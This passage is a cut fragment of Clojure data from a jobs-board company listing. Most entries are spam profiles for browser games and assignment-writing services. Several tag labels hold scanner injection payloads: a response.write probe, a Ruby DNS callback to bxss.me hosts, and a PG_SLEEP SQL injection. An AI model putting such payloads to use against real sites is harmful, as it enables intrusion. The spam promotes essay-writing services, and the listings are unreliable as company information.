"816c609e-71ee-4fce-a802-d0106655da3c", :slug "books", :type :benefit, :subtype :professional_dev, :label "Books", :weight 0.0} {:id "7864653b-9b74-4a90-a218-7958640a106b", :slug "mentorship-programs", :type :benefit, :subtype :professional_dev, :label "mentorship programs", :weight 0.0} {:id "d9dcf99a-5dc9-4862-a852-ee2916135c60", :slug "new-hq", :type :benefit, :subtype :culture, :label "New hq", :weight 0.0} {:id "fe7b82bb-39fe-4d8e-858f-0f0f2363d6f7", :slug "trainings", :type :benefit, :subtype :professional_dev, :label "Trainings", :weight 0.0} {:id "fd4d32e9-18d1-49be-b6c5-84bd839652f6", :slug "modern-campus", :type :benefit, :subtype :culture, :label "Modern campus", :weight 0.0} {:id "fb9c570a-e8b4-4365-8154-fbe3383382fd", :slug "bike-friendly", :type :benefit, :subtype :extra, :label "bike friendly", :weight 0.0} {:id "fad10d6a-2d96-45c9-893f-a207afe06448", :slug "diversity-dedicated-staff", :type :benefit, :subtype :diversity, :label "Diversity Dedicated Staff", :weight 0.0} {:id "f3aa2bcb-4c25-446b-b256-c644ac99ead0", :slug "great-tech-stack", :type :benefit, :subtype :culture, :label "Great tech stack", :weight 0.0} {:id "f31df3d3-afba-4676-895d-67b2408fe17a", :slug "onsite-gym", :type :benefit, :subtype :health, :label "Onsite Gym", :weight 0.0} {:id "f27029ea-71fa-400b-a07c-ac2ed8c77a78", :slug "data-science", :type :tech, :subtype :software, :label "Data Science", :weight 0.0} {:id "dd2e76ec-218d-48f0-bd03-dbb0c7e02310", :slug "learning-budget", :type :benefit, :subtype :professional_dev, :label "Learning budget", :weight 0.0} {:id "a8dd273f-1abd-48cd-bf50-3102891edc34", :slug "extended-holiday-time", :type :benefit, :subtype :vacation, :label "Extended holiday time", :weight 0.0} {:id "d35d2882-fbe6-4dc2-8e33-c9f2c02964da", :slug "flexible-working-environment", :type :company, :subtype nil, :label "flexible working environment", :weight 0.0} {:id "c77e54d0-aaa8-403f-b061-74e7862b70eb", :slug "gym", :type :benefit, :subtype :health, :label "Gym", :weight 0.0} {:id "c37cfe65-bee5-416e-84f5-96fe6fdb6fd5", :slug "continuous-integration", :type :tech, :subtype :ops, :label "Continuous Integration", :weight 0.0} {:id "c2d8e102-aa26-4dda-af4e-ab019790e043", :slug "monitoring", :type :tech, :subtype :ops, :label "Monitoring", :weight 0.0} {:id "bce5b696-7488-469b-b292-7b25e3a1a7a9", :slug "public", :type :funding, :subtype nil, :label "Public", :weight 0.0} {:id "b52d514f-39e1-4184-815c-5a579e9bb5a6", :slug "functional-javascript", :type :tech, :subtype :software, :label "Functional JavaScript", :weight 0.0} {:id "b03d2ce1-bf77-4415-a36f-df567400bd0c", :slug "free-coffee", :type :benefit, :subtype :extra, :label "Free Coffee", :weight 0.0} {:id "247148d4-c688-4c0d-aabe-e634d9322a9a", :slug "pension", :type :benefit, :subtype :finance, :label "Pension ", :weight 0.0} {:id "36a9934e-91b8-4ea0-80da-be8d6c822a4c", :slug "discounts", :type :benefit, :subtype :finance, :label "Discounts", :weight 0.0} {:id "35ae0057-5300-465e-bc5a-20aba4ae5892", :slug "flexible-schedules", :type :benefit, :subtype :culture, :label "Flexible Schedules", :weight 0.0} {:id "34236af7-8033-4466-8589-75a86b32b513", :slug "autonomy", :type :company, :subtype nil, :label "autonomy", :weight 0.0} {:id "3298168d-5121-47c9-bada-71d9df68e08c", :slug "scalability", :type :tech, :subtype :software, :label "Scalability", :weight 0.0} {:id "2cd48897-8e9a-487b-b376-3d5d3e70ecdf", :slug "gym-membership", :type :benefit, :subtype :health, :label "Gym membership", :weight 0.0} {:id "2714d765-e7cb-48a1-879d-aa6288da5483", :slug "amazon-aws-ec2", :type :tech, :subtype :software, :label "Amazon AWS EC2", :weight 0.0} {:id "26e247c3-3c13-4346-855f-7a727a13aae0", :slug "fruit-bowl", :type :benefit, :subtype :extra, :label "Fruit Bowl", :weight 0.0} {:id "255576f0-191f-4238-ba62-6a52bcef3687", :slug "vanilla-javascript", :type :tech, :subtype :software, :label "Vanilla JavaScript", :weight 0.0} {:id "249e1a1c-5093-4552-898f-91711f791565", :slug "career-advice", :type :benefit, :subtype :professional_dev, :label "Career advice", :weight 0.0} {:id "3a8af1b8-f3c4-4064-a1b2-996f225ca849", :slug "cantine", :type :benefit, :subtype :culture, :label "Cantine", :weight 0.0} {:id "1a142075-7e95-40a9-bf39-a0c1567e3b30", :slug "cats", :type :tech, :subtype :software, :label "Cats", :weight 0.0} {:id "19c41a76-3ce2-463e-a95e-473d9a790466", :slug "40-zalando-shopping-discount", :type :benefit, :subtype :finance, :label "40% zalando shopping discount", :weight 0.0} {:id "13aa785d-0eaa-4d5c-b751-d73629006ed9", :slug "casual-dress", :type :benefit, :subtype :extra, :label "Casual Dress", :weight 0.0} {:id "086d9b17-5654-43f2-8e4d-67b759a04027", :slug "transport-discount", :type :benefit, :subtype :finance, :label "Transport discount", :weight 0.0} {:id "086d7851-abcd-4420-abff-6b90bc53856e", :slug "cloud-technology", :type :tech, :subtype :infrastructure, :label "Cloud Technology", :weight 0.0} {:id "07b2dd6c-3c62-43fe-9e18-507460a479a8", :slug "microservices", :type :tech, :subtype :software, :label "Microservices", :weight 0.0} {:id "07abcd85-13c6-40d9-a244-9538c46d4c89", :slug "macbook-air-pro", :type :benefit, :subtype :culture, :label "Macbook Air/Pro", :weight 0.0} {:id "04adc73a-4df4-4e3d-b85b-9440eef4d60e", :slug "retail", :type :industry, :subtype nil, :label "Retail", :weight 0.0} {:id "624f7cf0-91fc-407f-9a41-748497edbfd3", :slug "free-beverages-snacks", :type :benefit, :subtype :extra, :label "free beverages & snacks", :weight 0.0} {:id "7936013c-9482-407e-91c8-775d5c39cdd2", :slug "flexible-parent-working", :type :benefit, :subtype :parents, :label "Flexible Parent Working", :weight 0.0} {:id "04521cc6-d53c-4c92-bc52-d3dae4273438", :slug "continuous-deployment", :type :tech, :subtype :ops, :label "Continuous Deployment", :weight 0.0} {:id "763ea901-5a52-4042-99a8-42e10b04887c", :slug "rooftop", :type :benefit, :subtype :extra, :label "Rooftop", :weight 0.0} {:id "709e6192-eebf-45bd-8609-cfac249564cf", :slug "free-breakfast", :type :benefit, :subtype :extra, :label "free breakfast", :weight 0.0} {:id "6ec0da50-1cdd-4e50-bc83-9e7e98bdf57a", :slug "meetups", :type :benefit, :subtype :professional_dev, :label "meetups", :weight 0.0} {:id "6c84c0e6-fc18-4991-b76f-87c4e16e3f59", :slug "functional-programming", :type :tech, :subtype :software, :label "Functional Programming", :weight 0.0} {:id "6923a3b5-3f4e-4430-af28-123229653746", :slug "continuous-delivery", :type :tech, :subtype :ops, :label "Continuous Delivery", :weight 0.0} {:id "65d7f4ba-160d-4746-85d1-02112944a3b2", :slug "ci-cd", :type :tech, :subtype :ops, :label "CI/CD", :weight 0.0} {:id "64089b38-7247-4a38-841b-aee7cf913f86", :slug "basketball-court", :type :benefit, :subtype :culture, :label "Basketball court", :weight 0.0} {:id "7a8e8a91-02c5-4543-be88-27ada1004314", :slug "visa-sponsorship", :type :company, :subtype nil, :label "Visa Sponsorship", :weight 0.0} {:id "5ff1bd56-b8a0-486e-862c-cb1462557867", :slug "team-lunches", :type :benefit, :subtype :culture, :label "Team Lunches", :weight 0.0} {:id "5350463f-b9a0-45ab-b8b8-d632c1a67ccc", :slug "agile", :type :company, :subtype :software, :label "Agile", :weight 0.0} {:id "512a7d88-aba4-417b-9031-0cb97f7b6dc6", :slug "pension-contributions", :type :benefit, :subtype :finance, :label "Pension Contributions", :weight 0.0} {:id "51267170-20c4-4e8e-840b-8fd941128e79", :slug "health-care-contributions", :type :benefit, :subtype :health, :label "Health Care Contributions", :weight 0.0} {:id "49dfa49b-8a06-4f4a-930c-59eb976784dc", :slug "cloud", :type :tech, :subtype :infrastructure, :label "Cloud", :weight 0.0} {:id "492ffc9f-3c26-43c4-b745-0f7f090b9a74", :slug "relocation-budget", :type :benefit, :subtype :finance, :label "Relocation budget", :weight 0.0} {:id "4819397a-3889-4564-ad4a-2f0d7abaf44e", :slug "zalando-discounts", :type :benefit, :subtype :finance, :label "zalando discounts", :weight 0.0} {:id "43334248-10cc-4896-8e13-6133fa4b1be6", :slug "amazon-aws-s3", :type :tech, :subtype :software, :label "Amazon AWS S3", :weight 0.0}), :slug "zalando-se", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/c833fecb97bceca73cbbf9ef276e1d1b", :name "Zalando SE", :size :large, :locations ({:city "Berlin", :country "Germany", :country-code "DE", :region nil, :sub-region nil, :state ""}), :id "zalando-6ecec", :total-published-issue-count 0} {:description "At Cool Waves Transport LLC, we move more than freight—we move trust, reliability, and peace of mind. Our transportation solutions are designed for businesses and individuals who value efficiency and professionalism. Every shipment is managed with precision, ensuring timely delivery and secure handling. Refrigerated Truck for Rent is committed to building lasting relationships through excellent service, making us a dependable partner in the logistics and transportation industry.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "3fb6ffe6-3e60-4d34-9200-f17111dfa036", :slug "free-lunch-thursdays", :type :benefit, :subtype :extra, :label "Free Lunch Thursdays", :weight 0.0} {:id "7ed71c6c-64bd-4c1c-8c17-396a47047194", :slug "medical-dental-and-vision", :type :benefit, :subtype :health, :label "Medical, dental and vision", :weight 0.0} {:id "a41fd63d-5a24-467b-9c0f-eec63870c0d3", :slug "travel", :type :industry, :subtype nil, :label "Travel", :weight 0.0} {:id "bce5b696-7488-469b-b292-7b25e3a1a7a9", :slug "public", :type :funding, :subtype nil, :label "Public", :weight 0.0}), :slug "cool-waves-transport-llc", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/dc071bf40d480eda84077a89189179db", :name "Cool Waves Transport LLC", :size :medium, :locations (), :id "cool-waves-transport-llc-0c96e", :total-published-issue-count 0} {:description "The sheer scope for creating contraptions and experiments is the biggest strength of Melon Sandbox. The pixel art style is charming and fits the destructive nature of Melon Sandbox perfectly.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "7c2db006-ce2d-451e-b563-756a7bc69c2e", :slug "game-rooms", :type :benefit, :subtype :health, :label "game rooms", :weight 0.0} {:id "a7f404b9-f1e4-48e7-a5e4-e09628f12ffc", :slug "plusresponse-write-9144928-9997232-plus", :type :industry, :subtype :culture, :label "\"+response.write(9144928*9997232)+\"", :weight 0.0} {:id "dbc9b277-38f3-4c4a-b311-b0a43e0f6cbf", :slug "late-stage-venture", :type :funding, :subtype nil, :label "Late Stage Venture", :weight 0.0}), :slug "melon-sandbox-game", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/18dec066fe7f3e3085b91f563991a2f2", :name "Melon Sandbox Game", :size :micro, :locations (), :id "melon-sandbox-game-8e11d", :total-published-issue-count 0} {:description "Retro Bowl is a popular American football game that combines classic 8-bit graphics with modern gameplay mechanics. Developed by New Star Games, it allows players to manage their own football team — from drafting players and making trades to calling plays on the field. What makes Retro Bowl so addictive is its simple yet strategic gameplay, where every decision affects your team’s success. The nostalgic pixel art style brings back the charm of old-school sports games, while smooth controls make it easy for both beginners and experienced players to enjoy. Whether you’re managing your roster, leading your team to victory, or just reliving the golden age of retro gaming, Retro Bowl delivers a fun and satisfying football experience.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "d95d2b05-ba08-4e3a-a032-b2e410fab166", :slug "erlang", :type :tech, :subtype :software, :label "Erlang", :weight 0.026} {:id "afd9a9cf-9826-44e5-8fcf-107e54546516", :slug "sport", :type :industry, :subtype nil, :label "Sport", :weight 0.0} {:id "bce5b696-7488-469b-b292-7b25e3a1a7a9", :slug "public", :type :funding, :subtype nil, :label "Public", :weight 0.0} {:id "fbe5b2b2-b9cf-47c7-834c-f3dcfc427984", :slug "primary-and-secondary-leave", :type :benefit, :subtype :parents, :label "Primary and secondary leave", :weight 0.0}), :slug "retro-bowl", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/7eb36752c60ab99ec0b85284cebab820", :name "Retro Bowl", :size :small, :locations (), :id "retro-bowl-25d69", :total-published-issue-count 0} {:description "The snow may sparkle, but the slopes of Slope Rider are anything but safe. Every run throws traps, tight corners, and unpredictable moves your way. Collect gifts to unlock new sleds with different handling. Master your control, time your turns, and see how long you can withstand the cold.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "576f3257-7257-4661-8911-19e29d1eabed", :slug "plus-a-concat-70-3-concat-22-4-concat-120-concat-75-concat-120-concat-73-plus-require-socket-socket-gethostbyname-hitam-plus-lewsbxcu7c801-bxss-me-3-to-s-plus", :type :industry, :subtype :culture, :label "\"+\"A\".concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitam\"+\"lewsbxcu7c801.bxss.me.\")[3].to_s)+\"", :weight 0.0} {:id "dbc9b277-38f3-4c4a-b311-b0a43e0f6cbf", :slug "late-stage-venture", :type :funding, :subtype nil, :label "Late Stage Venture", :weight 0.0} {:id "f7ea5a67-2914-4132-a688-f203a195b890", :slug "child-care-vouchers", :type :benefit, :subtype :parents, :label "Child care vouchers", :weight 0.0}), :slug "slope-rider", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/d19820f22cdf16f66c365d2a06bf34a5", :name "Slope Rider", :size :micro, :locations (), :id "slope-rider-11dad", :total-published-issue-count 0} {:description "New Town Spares is a trusted name in the IT Hardware industry, specializing in providing top-quality Cisco Modules for businesses and network professionals. With years of experience in Computer Hardware and networking components, the company offers a comprehensive range of genuine Cisco Modules that ensure reliability, performance, and scalability in enterprise network setups. At New Town Spares, customers can find the latest and most compatible Cisco Modules designed to enhance network efficiency, speed, and security. The company prides itself on offering competitive prices, expert technical guidance, and prompt delivery across a wide range of IT Hardware solutions. Whether you need modules for routers, switches, or other Cisco networking devices, New Town Spares ensures every product meets international standards and customer expectations.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "bce5b696-7488-469b-b292-7b25e3a1a7a9", :slug "public", :type :funding, :subtype nil, :label "Public", :weight 0.0} {:id "cdd66473-04c4-4c30-bdf4-71d7f9673864", :slug "medical-insurance", :type :benefit, :subtype :health, :label "Medical insurance", :weight 0.0} {:id "e736bc40-e7bb-42d8-ac23-f92df8ee8ffc", :slug "plus-a-concat-70-3-concat-22-4-concat-119-concat-75-concat-114-concat-67-plus-require-socket-socket-gethostbyname-hitjh-plus-oosmeeipecaec-bxss-me-3-to-s-plus", :type :industry, :subtype :culture, :label "\"+\"A\".concat(70-3).concat(22*4).concat(119).concat(75).concat(114).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitjh\"+\"oosmeeipecaec.bxss.me.\")[3].to_s)+\"", :weight 0.0}), :slug "new-town-spares", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/9a3c0dc4165eb28ba234348a90fe8d48", :name "New Town Spares", :size :micro, :locations (), :id "new-town-spares-87b2d", :total-published-issue-count 0} {:description "UAE Assignment Help is a leading academic writing company that provides high-quality, plagiarism-free, and well-researched assignments to students across various disciplines. With a team of expert writers and subject matter specialists, the company ensures timely delivery and academic excellence in every project. Renowned for its reliability and professionalism, UAE Assignment Help offers the best University assignment help Dubai, helping students achieve top grades and excel in their academic journey.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "9fe39ecd-c50f-44d9-abe4-0342f636fd53", :slug "private", :type :funding, :subtype nil, :label "Private", :weight 0.0} {:id "cdebd825-0df2-4ee6-95b2-7e7a31dc9567", :slug "education", :type :industry, :subtype nil, :label "Education", :weight 0.0} {:id "e0491140-2884-4630-a4de-c67eaacfd249", :slug "education-benefits", :type :benefit, :subtype :professional_dev, :label "education benefits", :weight 0.0}), :slug "uae-assignment-help", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/f305202bfdad5c63fa7cb0f9b187e211", :name "UAE Assignment Help", :size :medium, :locations (), :id "uae-assignment-help-cf763", :total-published-issue-count 0} {:description "Cookie Clicker is a popular incremental game (also known as an idle game or clicker game) created by French programmer Julien \"Orteil\" Thiennot in 2013. The core premise is simple: Click a big cookie on the screen to earn one cookie per click. Use the cookies you earn to purchase assets like cursors, grandmas, farms, factories, and even otherworldly portals, which automatically produce cookies for you. Buy upgrades to increase the efficiency of your clicks and cookie-producing buildings.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "dbc9b277-38f3-4c4a-b311-b0a43e0f6cbf", :slug "late-stage-venture", :type :funding, :subtype nil, :label "Late Stage Venture", :weight 0.0} {:id "e736bc40-e7bb-42d8-ac23-f92df8ee8ffc", :slug "plus-a-concat-70-3-concat-22-4-concat-119-concat-75-concat-114-concat-67-plus-require-socket-socket-gethostbyname-hitjh-plus-oosmeeipecaec-bxss-me-3-to-s-plus", :type :industry, :subtype :culture, :label "\"+\"A\".concat(70-3).concat(22*4).concat(119).concat(75).concat(114).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitjh\"+\"oosmeeipecaec.bxss.me.\")[3].to_s)+\"", :weight 0.0} {:id "f14001ec-72f9-41a9-96b8-5515eacadb35", :slug "games-room", :type :benefit, :subtype :extra, :label "Games Room", :weight 0.0}), :slug "cookie-clicker-game", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/6f040b1aa4bbaf08f33e85c6e73ca2ed", :name "cookie clicker game", :size :small, :locations (), :id "cookie-clicker-game-20b96", :total-published-issue-count 0} {:description "If you enjoy solving mysteries, GeoGuessr Free is perfect. Each round drops you in an unknown spot, and your task is to figure it out with clever observation.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "576f3257-7257-4661-8911-19e29d1eabed", :slug "plus-a-concat-70-3-concat-22-4-concat-120-concat-75-concat-120-concat-73-plus-require-socket-socket-gethostbyname-hitam-plus-lewsbxcu7c801-bxss-me-3-to-s-plus", :type :industry, :subtype :culture, :label "\"+\"A\".concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitam\"+\"lewsbxcu7c801.bxss.me.\")[3].to_s)+\"", :weight 0.0} {:id "9fe39ecd-c50f-44d9-abe4-0342f636fd53", :slug "private", :type :funding, :subtype nil, :label "Private", :weight 0.0} {:id "acba5b8f-e47f-48ef-be1d-a67ee4ac66c5", :slug "child-care-benefits", :type :benefit, :subtype :parents, :label "Child Care Benefits", :weight 0.0}), :slug "geoguessr-free", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/42d26af96eee88a4965aebc8cf78ad16", :name "GeoGuessr Free", :size :small, :locations (), :id "geoguessr-free-ffeba", :total-published-issue-count 0} {:description "BroadPeak helps companies easily manage complex data streams and integrations without having to rely on developers. We’re focused on commodity trading enterprises with increasing amounts of data to manage, that need to move fast, and deliver sustainable solutions. Our products gives users a seat at the table in these complex environments. At BroadPeak, we measure goals and delivery, not time spent at a desk.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "c25968be-79aa-4c2f-baea-75ad42ee057f", :slug "clojure", :type :tech, :subtype :software, :label "Clojure", :weight 0.028} {:id "2ed111cc-8e15-4114-a9ec-bfcb774a1648", :slug "health-insurance", :type :benefit, :subtype :health, :label "Health Insurance", :weight 0.013} {:id "553ff3e1-0a21-4c8c-b613-742b09c887b7", :slug "vision", :type :benefit, :subtype :health, :label "Vision", :weight 0.0} {:id "7052d47e-d768-4546-931d-4921f2821896", :slug "401k-plus-match", :type :benefit, :subtype :finance, :label "401k + match", :weight 0.0} {:id "9fe39ecd-c50f-44d9-abe4-0342f636fd53", :slug "private", :type :funding, :subtype nil, :label "Private", :weight 0.0} {:id "a393b630-c448-49a4-be14-b6c27fd517e7", :slug "dental-insurance", :type :benefit, :subtype :health, :label "Dental Insurance", :weight 0.0} {:id "cb238212-ab29-46cb-9d40-00085c545d69", :slug "flexible-holiday", :type :benefit, :subtype :culture, :label "FLEXIBLE HOLIDAY", :weight 0.0} {:id "d1d91199-0909-4991-aae2-3aab36074c3c", :slug "finance", :type :industry, :subtype :software, :label "Finance", :weight 0.0} {:id "e8a592ef-c449-4d59-9b3e-ecd124fbb7cd", :slug "performance-based-bonus", :type :benefit, :subtype :finance, :label "Performance-based bonus", :weight 0.0} {:id "ec8b0f86-95f9-4878-85a1-7ff41fbbea58", :slug "machine-learning", :type :tech, :subtype :software, :label "Machine Learning", :weight 0.0} {:id "f357969d-12ec-4526-88b0-7f1842d78cfc", :slug "100-remote-work", :type :benefit, :subtype :culture, :label "100% remote work", :weight 0.0}), :slug "broadpeak-partners", :total-published-job-count 1, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/f36e841370fcf2a9c63ef062369e896c", :name "BroadPeak Partners", :size :small, :locations (), :id "broadpeak-partners-71c04", :total-published-issue-count 0} {:description "bloodmoney 2 offers a unique take on the virtual pet simulation, elevating it to psychological horror. The ethical choices you make feel heavy and have a real impact on the story. Guiding Harvey through his fractured existence is a deeply engaging and unsettling journey. The mini-games are not just a diversion; they are essential for uncovering the dark plot. The simple one-button control system makes every click feel incredibly meaningful.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "576f3257-7257-4661-8911-19e29d1eabed", :slug "plus-a-concat-70-3-concat-22-4-concat-120-concat-75-concat-120-concat-73-plus-require-socket-socket-gethostbyname-hitam-plus-lewsbxcu7c801-bxss-me-3-to-s-plus", :type :industry, :subtype :culture, :label "\"+\"A\".concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitam\"+\"lewsbxcu7c801.bxss.me.\")[3].to_s)+\"", :weight 0.0} {:id "bce5b696-7488-469b-b292-7b25e3a1a7a9", :slug "public", :type :funding, :subtype nil, :label "Public", :weight 0.0} {:id "f14001ec-72f9-41a9-96b8-5515eacadb35", :slug "games-room", :type :benefit, :subtype :extra, :label "Games Room", :weight 0.0}), :slug "bloodmoney-2", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/16a26e814d1dc92692e3fa2977281b20", :name "BloodMoney 2", :size :small, :locations (), :id "bloodmoney-2-c0572", :total-published-issue-count 0} {:description "In most games, failure is a roadblock. You hit a wall, you get frustrated, you put the controller down. In Pokerogue , failure is the entire point. The \"Game Over\" screen isn't an ending; it's a graduation. With each loss, you bank your most valuable currency: knowledge. This \"art of the reset\" is what makes the game so endlessly compelling. Imagine this scenario: you've built a god-tier team. You have a Garchomp with a Choice Scarf, a rain-setting Politoed, and a Swift Swim sweeper. You feel unstoppable. Then, on Floor 198, you run into a rival with a Quagsire that has the Unaware ability. It completely ignores your stat boosts, tanks every hit, and systematically dismantles your team. You lose. It's devastating. But it’s also enlightening. The next time you build a team, that memory is burned into your brain. You’ll remember the threat of Unaware. Maybe you'll add a Grass-type Pokémon to your roster. Maybe you’ll look for a Pokémon with the Mold Breaker ability. Your defeat wasn't a waste; it was a lesson you couldn't have learned any other way. The game forced you to get smarter. The Pokerogue Dex is your post-mortem analysis tool. After a crushing defeat, you can use it to dissect what went wrong. \"What could have out-sped that Jolteon? Let me check base speeds.\" \"What Pokémon get access to a move that bypasses Substitute?\" Every loss sends you back to the Dex, not in shame, but with a new research question. This loop of trial, error, and research is the core of the roguelike genre, and PokéRogue implements it perfectly. This cycle redefines \"progress.\" Progress isn't how far you get in a single run; it's how much your strategic understanding deepens over time. The player who just finished their 100th run is galaxies away from the one on their 5th, even if they both start on Floor 1. They see the game differently. They recognize patterns, anticipate threats, and value Pokémon that a beginner would dismiss. So embrace the reset. Celebrate the wipeouts. Each failure is a stepping stone, carving you into a savvier, more resilient trainer. In the world of PokéRogue, you only truly lose when you stop learning.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "7c2db006-ce2d-451e-b563-756a7bc69c2e", :slug "game-rooms", :type :benefit, :subtype :health, :label "game rooms", :weight 0.0} {:id "a7f404b9-f1e4-48e7-a5e4-e09628f12ffc", :slug "plusresponse-write-9144928-9997232-plus", :type :industry, :subtype :culture, :label "\"+response.write(9144928*9997232)+\"", :weight 0.0} {:id "dbc9b277-38f3-4c4a-b311-b0a43e0f6cbf", :slug "late-stage-venture", :type :funding, :subtype nil, :label "Late Stage Venture", :weight 0.0}), :slug "pokerogue", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/5257d558a7a7dfc5593bd23a90f23d72", :name "pokerogue", :size :small, :locations (), :id "pokerogue-a9316", :total-published-issue-count 0} {:description "Meet Germany’s one of the affordable assignment writing services that has been catering to the academic needs of students. They know how students are on a budget. Hence, they are offering a affordable assignment writing help in Germany. Their pricing is so affordable that you won’t burn a hole in your pocket. They even have deals and discounts that you can avail while placing the order. The best part is they make no compromises on the quality.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "576f3257-7257-4661-8911-19e29d1eabed", :slug "plus-a-concat-70-3-concat-22-4-concat-120-concat-75-concat-120-concat-73-plus-require-socket-socket-gethostbyname-hitam-plus-lewsbxcu7c801-bxss-me-3-to-s-plus", :type :industry, :subtype :culture, :label "\"+\"A\".concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitam\"+\"lewsbxcu7c801.bxss.me.\")[3].to_s)+\"", :weight 0.0} {:id "bce5b696-7488-469b-b292-7b25e3a1a7a9", :slug "public", :type :funding, :subtype nil, :label "Public", :weight 0.0} {:id "e0491140-2884-4630-a4de-c67eaacfd249", :slug "education-benefits", :type :benefit, :subtype :professional_dev, :label "education benefits", :weight 0.0}), :slug "thesis-writing-services-germany", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/efb8ecd631dc38654c279e775787694f", :name "Thesis Writing Services Germany", :size :small, :locations (), :id "thesis-writing-services-germany-b40d1", :total-published-issue-count 0} {:description "Labubu Clicker is a clicker game that has taken the gaming world by its cuteness. The game brings a series of cute Labubu to unlock and various upgrades, achievements.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "318265d2-bb74-4850-abeb-c5ce5f38d16b", :slug "seed", :type :funding, :subtype nil, :label "Seed", :weight 0.0} {:id "a0434b75-8fe1-421d-9749-1216ef887777", :slug "training", :type :benefit, :subtype :professional_dev, :label "Training", :weight 0.0} {:id "a462e072-57aa-491f-ba91-bf9ea5f67fba", :slug "1-1-or-298-select-298-from-pg-sleep-15-", :type :industry, :subtype :culture, :label "1-1 OR 298=(SELECT 298 FROM PG_SLEEP(15))--", :weight 0.0}), :slug "labubu-clicker", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/0deb59e8b0583c20eb32b0128435b590", :name "Labubu Clicker", :size :medium, :locations (), :id "labubu-clicker-ce931", :total-published-issue-count 0} {:description "Eggy Car offers simple gameplay with surprising depth. By combining driving and balancing into one addictive challenge, it delivers fun, frustration, and laughter all in a single package. This game is perfect for casual gamers, families, and anyone who enjoys lighthearted challenges. Kids love the egg’s funny physics, while adults appreciate the skill required to stay balanced. It’s a universal game that works for quick breaks or longer play sessions.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "a462e072-57aa-491f-ba91-bf9ea5f67fba", :slug "1-1-or-298-select-298-from-pg-sleep-15-", :type :industry, :subtype :culture, :label "1-1 OR 298=(SELECT 298 FROM PG_SLEEP(15))--", :weight 0.0} {:id "bce5b696-7488-469b-b292-7b25e3a1a7a9", :slug "public", :type :funding, :subtype nil, :label "Public", :weight 0.0} {:id "dd86e067-2936-4627-ba76-57807b869ad2", :slug "flexible-benefits-package", :type :benefit, :subtype :extra, :label "Flexible benefits package", :weight 0.0}), :slug "mapletainment", :total-published-job-count 1, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/1fb997da9c972ef68c60bc7f794066b9", :name "Mapletainment", :size :small, :locations (), :id "mapletainment-0a135", :total-published-issue-count 0} {:description "For those moments when you just want to relax or play a short game, Doodle Baseball is ideal. It is a delightful hobby because to its easy mechanics, retro style, and competitive aspects. Doodle Baseball provides an entertaining and easy-to-understand gaming experience for anyone, whether they are baseball fans or simply seeking a nice diversion. So go ahead and take a swing at this charming tribute to the game that everyone loves: baseball!", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label 